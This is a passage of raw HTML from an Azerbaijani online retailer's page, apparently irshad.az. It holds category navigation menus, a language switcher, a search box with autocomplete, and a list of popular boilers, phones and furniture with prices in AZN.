            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/piano"
                    aria-label="Piano"
                >
                    Piano
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/sintezator"
                    aria-label="Sintezator"
                >
                    Sintezator
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/musiqi-avadanliqlari/studio-aksessuarlar"
                            class="menu__item__sub__item__link"
                            aria-label="Studio aksessuarlar"
                        >
                            Studio aksessuarlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/studio-aksessuarlar/soundsation"
                    aria-label="Soundsation"
                >
                    Soundsation
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/studio-aksessuarlar/roland"
                    aria-label="Roland"
                >
                    Roland
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/musiqi-avadanliqlari/studiya-ucun-musiqi-avadanligi"
                            class="menu__item__sub__item__link"
                            aria-label="Studiya üçün musiqi avadanlığı"
                        >
                            Studiya üçün musiqi avadanlığı
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/studiya-ucun-musiqi-avadanligi/ses-guclendiriciler"
                    aria-label="Səs gücləndiricilər"
                >
                    Səs gücləndiricilər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/studiya-ucun-musiqi-avadanligi/midi-kontrollerler"
                    aria-label="Midi kontrollerlər"
                >
                    Midi kontrollerlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/studiya-ucun-musiqi-avadanligi/mikrofonlar"
                    aria-label="Mikrofonlar"
                >
                    Mikrofonlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/studiya-ucun-musiqi-avadanligi/ses-karti"
                    aria-label="Səs kartı"
                >
                    Səs kartı
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/studiya-ucun-musiqi-avadanligi/klavis-pedal"
                    aria-label="Klaviş Pedal"
                >
                    Klaviş Pedal
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-1507" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/1507/shexsi-eshya.svg" alt="Şəxsi əşyalar">
        </span>
            Şəxsi əşyalar
        </label>
        <input name="sub-menu" type="checkbox" id="menu-1507">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-1507">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/sexsi-esyalar"
                    class="menu__item__link"
                    aria-label="Şəxsi əşyalar"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/1507/shexsi-eshya.svg" alt="Şəxsi əşyalar">
                    </span>
                    Şəxsi əşyalar
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/sexsi-esyalar/etriyyat"
                            class="menu__item__sub__item__link"
                            aria-label="Ətriyyat"
                        >
                            Ətriyyat
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/sexsi-esyalar/etriyyat/etir"
                    aria-label="Ətir"
                >
                    Ətir
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-2665" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/2665/outlet-icon.svg" alt="Outlet">
        </span>
            Outlet
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2665">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2665">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/outlet"
                    class="menu__item__link"
                    aria-label="Outlet"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2665/outlet-icon.svg" alt="Outlet">
                    </span>
                    Outlet
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/telefon-ve-aksesuarlar-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Telefon və aksesuarlar"
                        >
                            Telefon və aksesuarlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/telefon-ve-aksesuarlar-outlet/mobil-telefonlar-outlet"
                    aria-label="Mobil telefonlar"
                >
                    Mobil telefonlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/telefon-ve-aksesuarlar-outlet/smart-saatlar-outlet"
                    aria-label="Smart saatlar"
                >
                    Smart saatlar
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/boyuk-meiset-texnikasi-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Böyük məişət texnikası"
                        >
                            Böyük məişət texnikası
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/boyuk-meiset-texnikasi-outlet/iqlim-outlet"
                    aria-label="İqlim"
                >
                    İqlim
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/boyuk-meiset-texnikasi-outlet/stasionar-outlet"
                    aria-label="Stasionar"
                >
                    Stasionar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/boyuk-meiset-texnikasi-outlet/qurasdirilan-texnika-outlet"
                    aria-label="Quraşdırılan texnika"
                >
                    Quraşdırılan texnika
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Kiçik məişət texnikası"
                        >
                            Kiçik məişət texnikası
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/metbex-outlet"
                    aria-label="Mətbəx"
                >
                    Mətbəx
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/robot-tozsoranlar-outlet"
                    aria-label="Robot tozsoranlar"
                >
                    Robot tozsoranlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/tozsoran-outlet"
                    aria-label="Tozsoran"
                >
                    Tozsoran
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/sexsi-qulluq-outlet"
                    aria-label="Şəxsi Qulluq"
                >
                    Şəxsi Qulluq
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/utuler-outlet"
                    aria-label="Ütülər"
                >
                    Ütülər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/tereziler"
                    aria-label="Tərəzilər"
                >
                    Tərəzilər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/qab-qacaq"
                    aria-label="Qab-qacaq"
                >
                    Qab-qacaq
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/tv-ve-audio-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="TV və Audio"
                        >
                            TV və Audio
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/tv-ve-audio-outlet/televizorlar-outlet"
                    aria-label="Televizorlar"
                >
                    Televizorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/tv-ve-audio-outlet/soundbarlar-outlet"
                    aria-label="Soundbarlar"
                >
                    Soundbarlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/tv-ve-audio-outlet/musiqi-merkezleri-outlet"
                    aria-label="Musiqi mərkəzləri"
                >
                    Musiqi mərkəzləri
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Notbuk, planşet və kompüter texnikası"
                        >
                            Notbuk, planşet və kompüter texnikası
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/notbuklar-outlet"
                    aria-label="Notbuklar"
                >
                    Notbuklar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/plansetler-outlet"
                    aria-label="Planşetlər"
                >
                    Planşetlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/masaustu-komputerler-outlet"
                    aria-label="Masaüstü kompüterlər"
                >
                    Masaüstü kompüterlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/monitorlar-outlet"
                    aria-label="Monitorlar"
                >
                    Monitorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/printerler-ve-mfa-outlet"
                    aria-label="Printerlər və MFA"
                >
                    Printerlər və MFA
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/monobloklar"
                    aria-label="Monobloklar"
                >
                    Monobloklar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/proyektorlar"
                    aria-label="Proyektorlar"
                >
                    Proyektorlar
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/neqliyyat-ve-eylence-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Nəqliyyat və Əyləncə"
                        >
                            Nəqliyyat və Əyləncə
                        </a>
                                            </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/insaat"
                            class="menu__item__sub__item__link"
                            aria-label="İnşaat"
                        >
                            İnşaat
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/insaat/insaat-mehsullari"
                    aria-label="İnşaat məhsulları"
                >
                    İnşaat məhsulları
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                            </ul>
                    <ul class="menu-bottom header__top__list">
                        <li class="header__top__list__item header__top__list__item--cabinet">
                            <a href="https://irshad.az/az/sexsi-kabinet/menim-hesabim" role="img" aria-label="Profile">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="2.0rem"
        >
    <use xlink:href="#svg-person"></use>
</svg>                                <img src="https://irshad.az/images/svg-icons/arrow-right.svg" alt width="9" height="4.5">
                            </a>
                        </li>
                        <li class="header__top__list__item header__top__list__item--lang">
                            <div class="header__top__list__item__selected" role="img" aria-label="Language">
                                <img width="24" height="16"
                                    src="https://irshad.az/images/svg-icons/flag-az.svg" alt>
                                <span>Azərbaycan dili</span>
                                <img src="https://irshad.az/images/svg-icons/arrow-bottom.svg" alt="Language" width="9"
                                    height="5">
                            </div>

                            <select onchange="document.location = event.target.value;" name="lang" id="lang">
            <option selected value="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t">
            Azərbaycan dili
        </option>
            <option  value="https://irshad.az/tovary/lassa-greenways-18570-r13-86t">
            Русский язык
        </option>
    </select>

                        </li>
                    </ul>
                </nav>
            </div>
        </div>
        <a href="tel:*0171" role="img" aria-label="Phone" class="header__tools__item header__tools__item--number">
            <img src="https://irshad.az/images/svg-icons/ulduz171-black.svg" width="51" height="14" alt="*0171">
        </a>
        <form id="search" action="https://irshad.az/az/mehsullar" method="GET" class="header__bottom__search">
    <a href="#" aria-label="Search" class="header__search__close"></a>
    <label class="form-group">
        <input autocomplete="off" id="header__search-input" name="q" type="text" placeholder=""
            class="form-control search-input" value="" data-placeholders="Apple,Kombilər,Samsung,Televizor,Soyuducu,Notbuk,Printer"
            data-log-url="https://irshad.az/az/search/product-log">
        <a href="#" id="header__search-button">
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-search-black"></use>
</svg>        </a>
    </label>
    <div class="autocomplete autocomplete-searched">
        <div class="form-group">
            <div class="position-relative">
                <input id="header__search-input" data-placeholders="Apple,Kombilər,Samsung,Televizor,Soyuducu,Notbuk,Printer" type="text"
                    placeholder="Məhsul üzrə axtarış" class="form-control search-input" value=""
                    data-log-url="https://irshad.az/az/search/product-log">
                <button type="submit" class="search_btn">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-search-black"></use>
</svg>                </button>
            </div>
            <button type="button" class="close_btn">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-close"></use>
</svg>            </button>
        </div>
        <div class="autocomplete__block">
            <div class="autocomplete__left">
                <h3 class="autocomplete__title">Kateqoriyalar</h3>
                <ul class="autocomplete__list"></ul>
            </div>
            <div class="autocomplete__right">
                <h4></h4>
                <div class="row autocomplete__row"></div> <!---->
            </div>
        </div>
    </div>
    <div class="autocomplete autocomplete-focus">
        <div class="form-group">
            <div class="position-relative">
                <input id="header__search-input" data-placeholders="Apple,Kombilər,Samsung,Televizor,Soyuducu,Notbuk,Printer" type="text"
                    placeholder="Məhsul üzrə axtarış" class="form-control search-input" value=""
                    data-log-url="https://irshad.az/az/search/product-log">
                <button type="submit" class="search_btn">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-search-black"></use>
</svg>                </button>
            </div>
            <button type="button" class="close_btn">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-close"></use>
</svg>            </button>
        </div>
        <div class="autocomplete__block">
            <div class="autocomplete__left">
                <h3 class="autocomplete__title">Populyar kateqoriyalar</h3>
                <ul class="autocomplete__tags">
                                    </ul>
                <ul class="autocomplete__list">
                                            <li class="popularCategories  active "
                            data-category-id="51">
                            <a href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kombi-sistemleri"
                                aria-label="Kombi sistemləri">
                                <span>Kombi sistemləri</span>
                            </a>
                        </li>
                                            <li class="popularCategories "
                            data-category-id="2">
                            <a href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar"
                                aria-label="Mobil telefonlar">
                                <span>Mobil telefonlar</span>
                            </a>
                        </li>
                                            <li class="popularCategories "
                            data-category-id="331">
                            <a href="https://irshad.az/az/mebeller-ve-tekstil/mebeller"
                                aria-label="Mebellər">
                                <span>Mebellər</span>
                            </a>
                        </li>
                                    </ul>
                <h3 class="autocomplete__title">Populyar axtarışlar</h3>
                <ul class="autocomplete__list">
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q="
                                aria-label="">
                                <span></span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=honor 400"
                                aria-label="honor 400">
                                <span>honor 400</span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=redmi note 15"
                                aria-label="redmi note 15">
                                <span>redmi note 15</span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=S25"
                                aria-label="S25">
                                <span>S25</span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=poco m8"
                                aria-label="poco m8">
                                <span>poco m8</span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=İphone"
                                aria-label="İphone">
                                <span>İphone</span>
                            </a>
                        </li>
                                    </ul>
                <h3 class="autocomplete__title d-none d-md-block">Son axtarışlar</h3>
                <ul class="autocomplete__list d-none d-md-block" id="lastSearch">
                </ul>
                <h3 class="autocomplete__title d-none d-md-block last-searched-products popularCategories"
                    style="cursor: pointer;" data-category-id="lastViewed">Son baxılan məhsullar</h3>
                <ul class="autocomplete__list d-none d-md-block" id="lastViewedProducts">
                </ul>
            </div>
            <div class="autocomplete__right">
                <h4>Populyar məhsullar</h4>
                <div class="row autocomplete__row" id="searchProductList">
                                                                                                        <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="81975"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/taube-tbk124"
                                        aria-label="Taube - TBK124" class="autocomplete__item">
                                        <span role="img" aria-label="Taube - TBK124" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/mcZ2TOlt2wiEIKbw1in3hP55cFhq4Mn2R4x8gInm.webp" alt="Taube - TBK124">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Taube - TBK124</span>
                                                                                            <span class="autocomplete__price">599.99 AZN</span>
                                                <span class="autocomplete__old-price">719.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="37980"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/immergas-eolo-maior-32-kw"
                                        aria-label="Immergas Eolo Maior 32 kW" class="autocomplete__item">
                                        <span role="img" aria-label="Immergas Eolo Maior 32 kW" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/gzaPmgBTDGPIwx0O7i9eUwfIGwhfGCUx0GVoUdrT.webp" alt="Immergas Eolo Maior 32 kW">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Immergas Eolo Maior 32 kW</span>
                                                                                            <span class="autocomplete__price">1999.99 AZN</span>
                                                <span class="autocomplete__old-price">2399.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="37978"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/immergas-eolo-mini-28kw"
                                        aria-label="Immergas Eolo mini 28kW" class="autocomplete__item">
                                        <span role="img" aria-label="Immergas Eolo mini 28kW" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/VMD0EoWtCate7uCyg5wxE3G9QVsfNhnlucfjJ2N2.webp" alt="Immergas Eolo mini 28kW">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Immergas Eolo mini 28kW</span>
                                                                                            <span class="autocomplete__price">1799.99 AZN</span>
                                                <span class="autocomplete__old-price">2159.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="78233"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/immergas-24-kw-mini-eolo-3e-3020853"
                                        aria-label="Immergas 24 kw MINI EOLO 3E (3.020853)" class="autocomplete__item">
                                        <span role="img" aria-label="Immergas 24 kw MINI EOLO 3E (3.020853)" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/AUb1kMPfZmwJX4wT5zpHFgU7FpNYKR60HMyFPCiC.webp" alt="Immergas 24 kw MINI EOLO 3E (3.020853)">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Immergas 24 kw MINI EOLO 3E (3.020853)</span>
                                                                                            <span class="autocomplete__price">1649.99 AZN</span>
                                                <span class="autocomplete__old-price">1979.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="63481"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/immergas-eolo-mythos-24kw-63481"
                                        aria-label="Immergas Eolo Star 24kW" class="autocomplete__item">
                                        <span role="img" aria-label="Immergas Eolo Star 24kW" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/xV5Gp13a3PBsDyvKH4xhMj2TBox8SCV1HN4tGYmH.webp" alt="Immergas Eolo Star 24kW">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Immergas Eolo Star 24kW</span>
                                                                                            <span class="autocomplete__price">1249.99 AZN</span>
                                                <span class="autocomplete__old-price">1619.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="37979"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/demirdokum-nitron-plus-30-1603438254"
                                        aria-label="DemirDokum Nitron Plus 30" class="autocomplete__item">
                                        <span role="img" aria-label="DemirDokum Nitron Plus 30" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/9qTYQdmDj4Kqgv4wYFuWajG4OEjagkIyD2CotwZR.webp" alt="DemirDokum Nitron Plus 30">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">DemirDokum Nitron Plus 30</span>
                                                                                            <span class="autocomplete__price">1599.99 AZN</span>
                                                <span class="autocomplete__old-price">1889.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                                                                                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="102636"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/samsung-galaxy-s25-plus-sm-s936-12-gb-256-gb-silver-shadow"
                                        aria-label="Samsung Galaxy S25 Plus (SM-S936) 12 GB / 256 GB Silver Shadow" class="autocomplete__item">
                                        <span role="img" aria-label="Samsung Galaxy S25 Plus (SM-S936) 12 GB / 256 GB Silver Shadow" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/Eb7EFzE27uouvYfkPiXyUlGncoQhzfHkL9dBpWpP.webp" alt="Samsung Galaxy S25 Plus (SM-S936) 12 GB / 256 GB Silver Shadow">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">Samsung Galaxy S25 Plus (SM-S936) 12 GB / 256 GB Silver Shadow</span>
                                                                                            <span class="autocomplete__price">2019.99 AZN</span>
                                                <span class="autocomplete__old-price">2319.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="105811"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-air-256-gb-light-gold"
                                        aria-label="iPhone Air 256 GB Light Gold" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone Air 256 GB Light Gold" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/LvRt5FM9Gq1OxAd5L2BN6RndqYEU2qC6Uz5hbqKY.png" alt="iPhone Air 256 GB Light Gold">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone Air 256 GB Light Gold</span>
                                                                                            <span class="autocomplete__price">2559.99 AZN</span>
                                                <span class="autocomplete__old-price">2859.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="105877"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-17-pro-max-2-tb-cosmic-orange-2"
                                        aria-label="iPhone 17 Pro Max 2 TB Cosmic Orange" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone 17 Pro Max 2 TB Cosmic Orange" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/EpEkMw1yMU6081k2meTvefdTdr7LxXbuB7Eq6sZV.png" alt="iPhone 17 Pro Max 2 TB Cosmic Orange">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone 17 Pro Max 2 TB Cosmic Orange</span>
                                                                                            <span class="autocomplete__price">5699.99 AZN</span>
                                                <span class="autocomplete__old-price">6199.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="105863"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-17-pro-256-gb-deep-blue-2"
                                        aria-label="iPhone 17 Pro 256 GB Deep Blue" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone 17 Pro 256 GB Deep Blue" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/YnwqfEv81UQfBR4qpBkwGulruSVoiG9BiQSEulFe.png" alt="iPhone 17 Pro 256 GB Deep Blue">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone 17 Pro 256 GB Deep Blue</span>
                                                                                            <span class="autocomplete__price">3249.99 AZN</span>
                                                <span class="autocomplete__old-price">3599.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="99525"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-16-128-gb-pink"
                                        aria-label="iPhone 16 128 GB Pink" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone 16 128 GB Pink" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/QFHgBNLXVMzFGEklhPJZxrw0EaHmJmIgybQWLP3n.webp" alt="iPhone 16 128 GB Pink">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone 16 128 GB Pink</span>
                                                                                            <span class="autocomplete__price">1969.99 AZN</span>
                                                <span class="autocomplete__old-price">2169.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="44264"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-13-128-gb-midnight-861613"
                                        aria-label="iPhone 13 128 GB Midnight" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone 13 128 GB Midnight" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/z92IOhZeLQb5Ca0kdOzQ3SgIssIxyfYOV0O9aE90.webp" alt="iPhone 13 128 GB Midnight">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone 13 128 GB Midnight</span>
                                                                                            <span class="autocomplete__price">1239.99 AZN</span>
                                                <span class="autocomplete__old-price">1379.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                                                                                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107595"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/jurnal-masa-emso-qranit-h-03"
                                        aria-label="Jurnal masa Emso Qranit H-03" class="autocomplete__item">
                                        <span role="img" aria-label="Jurnal masa Emso Qranit H-03" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/1A2bYPnTgxrTTOTd6BO7j2N78SJf5smAXF0khmgF.png" alt="Jurnal masa Emso Qranit H-03">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Qonaq mebeli</span>
                                            <span class="autocomplete__name">Jurnal masa Emso Qranit H-03</span>
                                                                                            <span class="autocomplete__price">209.99 AZN</span>
